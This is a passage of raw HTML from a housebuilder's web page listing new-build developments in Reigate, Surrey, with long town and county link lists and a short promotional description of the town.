            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/mortgage-contributor">Mortgage Contributor</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/family-cashback">Family Cashback</a></li>
            
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/own-new-rate-reducer">Own New Rate Reducer</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/stamp-duty">Stamp Duty</a></li>
            <li class="sub-link"><a href="https://www.crestnicholson.com/schemes/armed-forces">Armed Forces</a></li>
			<li class="sub-link"><a href="https://www.crestnicholson.com/schemes/first-homes">First Homes</a></li>
        </ul>
    </div>
    <div class="secondary-nav find-your-new-home-nav" data-tab="find-your-new-home">
        <div class="find_your_new_home_input">
            <form action="https://www.crestnicholson.com/search" method="get" class="searchable-form">
                <div class="search_section">
                    <p>FIND YOUR NEW HOME IN</p>
                    <div class="search_wrap">
                        <div class="search-input-container">
                            <input type="text" name="location" placeholder="enter a postcode or location" />
                        </div>
                        <button class="search_button" type="submit">
                            <svg xmlns="http://www.w3.org/2000/svg" width="25.818" height="25.818" viewBox="0 0 25.818 25.818">
    <g id="navigation_search" transform="translate(-1373.586 -61)">
        <g id="Ellipse_9" data-name="Ellipse 9" transform="translate(1377.49 61)" fill="none" stroke="#092d57" stroke-width="2">
            <circle cx="10.957" cy="10.957" r="10.957" stroke="none" />
            <circle cx="10.957" cy="10.957" r="9.957" fill="none" />
        </g>
        <line id="Line_312" data-name="Line 312" x1="3.984" y2="3.984" transform="translate(1375 81.42)" fill="none" stroke="#092d57" stroke-linecap="round" stroke-width="2" />
    </g>
</svg>
                        </button>
                    </div>
                </div>
            </form>
            <div class="see_all">
                <a href="/search?tab=Map&location=&radius=&bedsmin=0&pricemin=0&pricemax=2000000&types=Apartments,%20Houses">SEE ALL <svg xmlns="http://www.w3.org/2000/svg" width="5.267" height="8.532" viewBox="0 0 5.267 8.532">
    <path id="Path_2196" data-name="Path 2196" d="M-6154.976-14258l2.853,2.853,2.852-2.853" transform="translate(14259.416 -6147.857) rotate(-90)" fill="none" stroke="currentColor" stroke-linecap="round"
        stroke-linejoin="round" stroke-width="2" />
</svg>
</a>
            </div>
        </div>
                    <div class="locations_list">
                <h3>See our new homes in</h3>
                <ul>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bedfordshire">
                                BEDFORDSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/berkshire">
                                BERKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bristol">
                                BRISTOL
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/buckinghamshire">
                                BUCKINGHAMSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-riding-of-yorkshire">
                                EAST RIDING OF YORKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-sussex">
                                EAST SUSSEX
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/essex">
                                ESSEX
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/gloucestershire">
                                GLOUCESTERSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hampshire">
                                HAMPSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/herefordshire">
                                HEREFORDSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hertfordshire">
                                HERTFORDSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/kent">
                                KENT
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/leicestershire">
                                LEICESTERSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/middlesex">
                                MIDDLESEX
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/north-yorkshire">
                                NORTH YORKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/northamptonshire">
                                NORTHAMPTONSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/oxfordshire">
                                OXFORDSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/shropshire">
                                SHROPSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-gloucestershire">
                                SOUTH GLOUCESTERSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-yorkshire">
                                SOUTH YORKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/staffordshire">
                                STAFFORDSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/suffolk">
                                SUFFOLK
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/surrey">
                                SURREY
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/warwickshire">
                                WARWICKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-midlands">
                                WEST MIDLANDS
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-yorkshire">
                                WEST YORKSHIRE
                            </a>
                        </li>
                                            <li>
                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/wiltshire">
                                WILTSHIRE
                            </a>
                        </li>
                                    </ul>
            </div>
            </div>
</div>
    <div></div>
</header>

            <section class="img_content_title">
    <div class="container">
        <div class="inner">
            <div class="left_side">
                <div class="background_image">
                    <picture>
                                                    <source srcset="https://www.crestnicholson.com/images/locations/location_hero.webp" type="image/webp">
                                                <img src="https://www.crestnicholson.com/images/locations/location_hero.jpg" alt="" class="loaded">
                    </picture>
                </div>
                <div class="title_section">
                                        <h1>Reigate</h1>
                </div>
            </div>
            <div class="right_side">
                <div class="content_section">
                    <p>
                <strong>
                    We put careful thought into where we build our new homes, aiming to ensure that they are
                    conveniently located near local amenities, have access to green space and are well
                    connected
                    with transport links.
                </strong>
            </p>
            <p>
                All our new homes in Reigate are designed with energy and water efficiency in mind,
                with efficient appliances as standard, high efficiency heating systems and good
                levels of insulation providing a modern, attractive home that can contribute towards living a healthy,
                sustainable lifestyle.
            </p>
            <p>
                Discover your new home in any of our available new build developments in Reigate below.
            </p>
                </div>
            </div>
        </div>
    </div>
</section>

            <section class="location_card_left_right">
    <div class="container">
        <div class="inner left">
            <div class="image">
                <picture>
                                            <img src="https://www.crestnicholson.com/uploads/images/media/developments/hero-wide-images/33305-development-hero-wide-mobile.jpg"
                            alt="Walton Court Gardens Hero image" loading="lazy" />
                                    </picture>
                                    <div class="flash">
                        <p>Last remaining homes available!</p>
                    </div>
                            </div>
            <div class="content">
                <div class="content_wrap">
                    <div class="title_section">
                        <h2>Walton Court Gardens</h2>
                        <h3><svg xmlns="http://www.w3.org/2000/svg" width="16.177" height="22.682" viewBox="0 0 16.177 22.682">
    <g id="location_pin" transform="translate(-483.671 -1028.5)">
        <path id="Path_3052" data-name="Path 3052" d="M23.959,8.088a7.588,7.588,0,0,0-15.177,0c0,3.119,4.2,10.064,6.352,13.416a1.467,1.467,0,0,0,2.474,0C19.758,18.153,23.959,11.207,23.959,8.088Z"
            transform="translate(475.389 1028.5)" fill="none" stroke="#002246" stroke-miterlimit="10" stroke-width="1" />
        <ellipse id="Ellipse_24" data-name="Ellipse 24" cx="3.519" cy="3.519" rx="3.519" ry="3.519" transform="translate(488.239 1033.28)" fill="none" stroke="#002246"
            stroke-miterlimit="10" stroke-width="1" />
    </g>
</svg>
 Walton-on-Thames</h3>
                    </div>
                    <div class="middle_content">
                        <p>4 bedroom houses</p>
                                                    <p>from <strong>£795,000</strong></p>
                                            </div>
                    <div class="bottom_content">
                        
                                                    <p>Discover Walton Court Gardens, our beautiful range of
                                4 bedroom houses for sale in Walton-on-Thames,
                                which boast a stunning design and energy-efficient features.</p>
                                                <a href="https://www.crestnicholson.com/developments/surrey/walton-court-gardens" class="btn btn-outline">
                            SEE THE HOMES
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
            <section class="location_card_left_right">
    <div class="container">
        <div class="inner right">
            <div class="image">
                <picture>
                                            <img src="https://www.crestnicholson.com/uploads/images/media/developments/thumbnail-images/25454-development-thumbnail.jpg"
                            alt="Crest Nicholson at Kilnwood Vale Hero image" loading="lazy" />
                                    </picture>
                                    <div class="flash">
                        <p>New releases coming soon!</p>
                    </div>
                            </div>
            <div class="content">
                <div class="content_wrap">
                    <div class="title_section">
                        <h2>Crest Nicholson at Kilnwood Vale</h2>
                        <h3><svg xmlns="http://www.w3.org/2000/svg" width="16.177" height="22.682" viewBox="0 0 16.177 22.682">
    <g id="location_pin" transform="translate(-483.671 -1028.5)">
        <path id="Path_3052" data-name="Path 3052" d="M23.959,8.088a7.588,7.588,0,0,0-15.177,0c0,3.119,4.2,10.064,6.352,13.416a1.467,1.467,0,0,0,2.474,0C19.758,18.153,23.959,11.207,23.959,8.088Z"
            transform="translate(475.389 1028.5)" fill="none" stroke="#002246" stroke-miterlimit="10" stroke-width="1" />
        <ellipse id="Ellipse_24" data-name="Ellipse 24" cx="3.519" cy="3.519" rx="3.519" ry="3.519" transform="translate(488.239 1033.28)" fill="none" stroke="#002246"
            stroke-miterlimit="10" stroke-width="1" />
    </g>
</svg>
 Faygate</h3>
                    </div>
                    <div class="middle_content">
                        <p></p>
                                            </div>
                    <div class="bottom_content">
                        
                                                <a href="https://www.crestnicholson.com/developments/west-sussex/Crest-Nicholson-at-kilnwood-vale" class="btn btn-outline">
                            SEE THE HOMES
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
    
            <section class="location_content_blocks">
    <div class="container">
        <div class="inner">
            <div class="content">
                <div class="title_section">
                                            <h3>NEW HOMES FOR SALE IN</h3>
                    
                                            <h2>Reigate</h2>
                                    </div>
                <div class="main_content">
                    <h2>New Homes in Reigate</h2>
<p>Reigate is a pretty Surrey town just south of London that is packed with parks to explore. It is a popular commuter town that provides some peace outside of the busy city. At the foot of the North Downs, the scenery is beautiful and is a big reason why people are looking at houses for sale in Reigate.</p>
<p>If you love exploring, but are looking for something a little different to the parks, then the town is also home to Reigate caves. Take a guided tour and you can explore the historical mines that are under the town. There&rsquo;s also a medieval castle, breweries and other historical sites.</p>
<p>Though Reigate has a rich history, it&rsquo;s also right up to date with a huge variety of places to eat, drink and shop. Though if you do want more choice, London is only 50 minutes away by train. This mix of stunning scenery and ease of reaching the capital has drawn many in, and Reigate is known to have been the home to many celebrities, including Norman Cook and David Walliams.</p>
<h3>Transport in Reigate</h3>
<p>Reigate in general is well connected. Not far off the A24, M23 or M25, you can travel across the south east of the country with ease.</p>
                </div>
            </div>
        </div>
    </div>
</section>
    
        <footer class="footer">
    
        <div class="search_by_section">
            <div class="background">
                <div class="desktop">
                    <img src="https://www.crestnicholson.com/images/search/town_and_counties_panel_cropped.jpg" alt="">
                </div>
                <div class="mobile">
                    <img src="https://www.crestnicholson.com/images/search/town_and_counties_panel.jpg" alt="">
                </div>
            </div>
            <div class="search_by">
                <h2>SEARCH OUR HOMES<br> BY TOWN OR COUNTY</h2>
                <ul>
                    <li>
                        <button data-footer-tab="#footer-towns" id="search-by-town">TOWN</button>
                    </li>
                    <li>
                        <button data-footer-tab="#footer-counties" id="search-by-county">COUNTY</button>
                    </li>
                    <li>
                        <a href="https://www.crestnicholson.com/towns-counties-new-homes/all-locations">ALL LOCATIONS</a>
                    </li>
                </ul>
            </div>
            <div id="footer-towns" class="footer-towns-counties">
                                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/alrewas" class="footer-towns-counties__link">New homes
                            in <span>Alrewas</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/alton" class="footer-towns-counties__link">New homes
                            in <span>Alton</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/arborfield" class="footer-towns-counties__link">New homes
                            in <span>Arborfield</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/ashby-de-la-zouch" class="footer-towns-counties__link">New homes
                            in <span>Ashby De La Zouch</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/aylesbury" class="footer-towns-counties__link">New homes
                            in <span>Aylesbury</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/banbury" class="footer-towns-counties__link">New homes
                            in <span>Banbury</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bath" class="footer-towns-counties__link">New homes
                            in <span>Bath</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bicester" class="footer-towns-counties__link">New homes
                            in <span>Bicester</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/birmingham" class="footer-towns-counties__link">New homes
                            in <span>Birmingham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bracknell" class="footer-towns-counties__link">New homes
                            in <span>Bracknell</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/braintree" class="footer-towns-counties__link">New homes
                            in <span>Braintree</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/branston" class="footer-towns-counties__link">New homes
                            in <span>Branston</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bridgwater" class="footer-towns-counties__link">New homes
                            in <span>Bridgwater</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/brockworth" class="footer-towns-counties__link">New homes
                            in <span>Brockworth</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/burton-on-trent" class="footer-towns-counties__link">New homes
                            in <span>Burton On Trent</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bury-st-edmunds" class="footer-towns-counties__link">New homes
                            in <span>Bury St Edmunds</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/cannington" class="footer-towns-counties__link">New homes
                            in <span>Cannington, Bridgwater</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/castle-donington" class="footer-towns-counties__link">New homes
                            in <span>Castle Donington</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/chelmsford" class="footer-towns-counties__link">New homes
                            in <span>Chelmsford</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/cheltenham" class="footer-towns-counties__link">New homes
                            in <span>Cheltenham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/chertsey" class="footer-towns-counties__link">New homes
                            in <span>Chertsey</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/cheshunt" class="footer-towns-counties__link">New homes
                            in <span>Cheshunt</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/chippenham" class="footer-towns-counties__link">New homes
                            in <span>Chippenham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/colchester" class="footer-towns-counties__link">New homes
                            in <span>Colchester</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/coventry" class="footer-towns-counties__link">New homes
                            in <span>Coventry</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/crawley" class="footer-towns-counties__link">New homes
                            in <span>Crawley</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/daventry" class="footer-towns-counties__link">New homes
                            in <span>Daventry</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/derby" class="footer-towns-counties__link">New homes
                            in <span>Derby</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/didcot" class="footer-towns-counties__link">New homes
                            in <span>Didcot</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/doncaster" class="footer-towns-counties__link">New homes
                            in <span>Doncaster</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/dorking" class="footer-towns-counties__link">New homes
                            in <span>Dorking</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/farnborough" class="footer-towns-counties__link">New homes
                            in <span>Farnborough</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/farnham" class="footer-towns-counties__link">New homes
                            in <span>Farnham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/faversham" class="footer-towns-counties__link">New homes
                            in <span>Faversham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/faygate" class="footer-towns-counties__link">New homes
                            in <span>Faygate</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/finberry" class="footer-towns-counties__link">New homes
                            in <span>Finberry</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/gloucester" class="footer-towns-counties__link">New homes
                            in <span>Gloucester</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/godalming" class="footer-towns-counties__link">New homes
                            in <span>Godalming</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/goffs-oak" class="footer-towns-counties__link">New homes
                            in <span>Goffs Oak</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/guildford" class="footer-towns-counties__link">New homes
                            in <span>Guildford</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hailsham" class="footer-towns-counties__link">New homes
                            in <span>Hailsham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hanham" class="footer-towns-counties__link">New homes
                            in <span>Hanham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hatfield" class="footer-towns-counties__link">New homes
                            in <span>Hatfield</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/haywards-heath" class="footer-towns-counties__link">New homes
                            in <span>Haywards Heath</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hemel-hempstead" class="footer-towns-counties__link">New homes
                            in <span>Hemel Hempstead</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hereford" class="footer-towns-counties__link">New homes
                            in <span>Hereford</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hinckley" class="footer-towns-counties__link">New homes
                            in <span>Hinckley</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/horley" class="footer-towns-counties__link">New homes
                            in <span>Horley</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/huddersfield" class="footer-towns-counties__link">New homes
                            in <span>Huddersfield</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hull" class="footer-towns-counties__link">New homes
                            in <span>Hull</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/ipswich" class="footer-towns-counties__link">New homes
                            in <span>Ipswich</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/kegworth" class="footer-towns-counties__link">New homes
                            in <span>Kegworth</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/kenilworth" class="footer-towns-counties__link">New homes
                            in <span>Kenilworth</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/keynsham" class="footer-towns-counties__link">New homes
                            in <span>Keynsham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/kinver" class="footer-towns-counties__link">New homes
                            in <span>Kinver</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/leamington-spa" class="footer-towns-counties__link">New homes
                            in <span>Leamington Spa</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/leighton-buzzard" class="footer-towns-counties__link">New homes
                            in <span>Leighton Buzzard</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/lichfield" class="footer-towns-counties__link">New homes
                            in <span>Lichfield</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/ludlow" class="footer-towns-counties__link">New homes
                            in <span>Ludlow</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/luton" class="footer-towns-counties__link">New homes
                            in <span>Luton</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/lydney" class="footer-towns-counties__link">New homes
                            in <span>Lydney</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/maidenhead" class="footer-towns-counties__link">New homes
                            in <span>Maidenhead</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/maldon" class="footer-towns-counties__link">New homes
                            in <span>Maldon</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/marlborough" class="footer-towns-counties__link">New homes
                            in <span>Marlborough</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/milton-keynes" class="footer-towns-counties__link">New homes
                            in <span>Milton Keynes</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/nailsea" class="footer-towns-counties__link">New homes
                            in <span>Nailsea</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/newbury" class="footer-towns-counties__link">New homes
                            in <span>Newbury</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/norfolk" class="footer-towns-counties__link">New homes
                            in <span>Norfolk</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/northampton" class="footer-towns-counties__link">New homes
                            in <span>Northampton</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/norwich" class="footer-towns-counties__link">New homes
                            in <span>Norwich</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/nuneaton" class="footer-towns-counties__link">New homes
                            in <span>Nuneaton</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/portishead" class="footer-towns-counties__link">New homes
                            in <span>Portishead</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/portsmouth" class="footer-towns-counties__link">New homes
                            in <span>Portsmouth</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/reading" class="footer-towns-counties__link">New homes
                            in <span>Reading</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/red-lodge" class="footer-towns-counties__link">New homes
                            in <span>Red Lodge</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/reigate" class="footer-towns-counties__link">New homes
                            in <span>Reigate</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/scarborough" class="footer-towns-counties__link">New homes
                            in <span>Scarborough</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/shirley" class="footer-towns-counties__link">New homes
                            in <span>Shirley</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/solihull" class="footer-towns-counties__link">New homes
                            in <span>Solihull</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/southampton" class="footer-towns-counties__link">New homes
                            in <span>Southampton</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/st-albans" class="footer-towns-counties__link">New homes
                            in <span>St Albans</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/stevenage" class="footer-towns-counties__link">New homes
                            in <span>Stevenage</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/stoke-gifford" class="footer-towns-counties__link">New homes
                            in <span>Stoke Gifford</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/stowmarket" class="footer-towns-counties__link">New homes
                            in <span>Stowmarket</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/stratford-upon-avon" class="footer-towns-counties__link">New homes
                            in <span>Stratford Upon Avon</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/swadlincote" class="footer-towns-counties__link">New homes
                            in <span>Swadlincote</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/swindon" class="footer-towns-counties__link">New homes
                            in <span>Swindon</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/tewkesbury" class="footer-towns-counties__link">New homes
                            in <span>Tewkesbury</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/wainscott" class="footer-towns-counties__link">New homes
                            in <span>Wainscott</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/walton-on-thames" class="footer-towns-counties__link">New homes
                            in <span>Walton On Thames</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/warwick" class="footer-towns-counties__link">New homes
                            in <span>Warwick</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/watford" class="footer-towns-counties__link">New homes
                            in <span>Watford</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/welwyn-garden-city" class="footer-towns-counties__link">New homes
                            in <span>Welwyn Garden City</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/weybridge" class="footer-towns-counties__link">New homes
                            in <span>Weybridge</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/windsor" class="footer-towns-counties__link">New homes
                            in <span>Windsor</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/witney" class="footer-towns-counties__link">New homes
                            in <span>Witney</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/woking" class="footer-towns-counties__link">New homes
                            in <span>Woking</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/wokingham" class="footer-towns-counties__link">New homes
                            in <span>Wokingham</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/wotton-under-edge" class="footer-towns-counties__link">New homes
                            in <span>Wotton Under Edge</span></a>
                                                </div>
            <div id="footer-counties" class="footer-towns-counties">
                                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bedfordshire" class="footer-towns-counties__link">New homes
                            in <span>Bedfordshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/berkshire" class="footer-towns-counties__link">New homes
                            in <span>Berkshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/bristol" class="footer-towns-counties__link">New homes
                            in <span>Bristol</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/buckinghamshire" class="footer-towns-counties__link">New homes
                            in <span>Buckinghamshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-riding-of-yorkshire" class="footer-towns-counties__link">New homes
                            in <span>East Riding Of Yorkshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/east-sussex" class="footer-towns-counties__link">New homes
                            in <span>East Sussex</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/essex" class="footer-towns-counties__link">New homes
                            in <span>Essex</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/gloucestershire" class="footer-towns-counties__link">New homes
                            in <span>Gloucestershire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hampshire" class="footer-towns-counties__link">New homes
                            in <span>Hampshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/herefordshire" class="footer-towns-counties__link">New homes
                            in <span>Herefordshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/hertfordshire" class="footer-towns-counties__link">New homes
                            in <span>Hertfordshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/kent" class="footer-towns-counties__link">New homes
                            in <span>Kent</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/leicestershire" class="footer-towns-counties__link">New homes
                            in <span>Leicestershire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/middlesex" class="footer-towns-counties__link">New homes
                            in <span>Middlesex</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/north-yorkshire" class="footer-towns-counties__link">New homes
                            in <span>North Yorkshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/northamptonshire" class="footer-towns-counties__link">New homes
                            in <span>Northamptonshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/oxfordshire" class="footer-towns-counties__link">New homes
                            in <span>Oxfordshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/shropshire" class="footer-towns-counties__link">New homes
                            in <span>Shropshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-gloucestershire" class="footer-towns-counties__link">New homes
                            in <span>South Gloucestershire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/south-yorkshire" class="footer-towns-counties__link">New homes
                            in <span>South Yorkshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/staffordshire" class="footer-towns-counties__link">New homes
                            in <span>Staffordshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/suffolk" class="footer-towns-counties__link">New homes
                            in <span>Suffolk</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/surrey" class="footer-towns-counties__link">New homes
                            in <span>Surrey</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/warwickshire" class="footer-towns-counties__link">New homes
                            in <span>Warwickshire</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-midlands" class="footer-towns-counties__link">New homes
                            in <span>West Midlands</span></a>
                                            <a href="https://www.crestnicholson.com/towns-counties-new-homes/west-yorkshire" class="footer-towns-counties__link">New homes
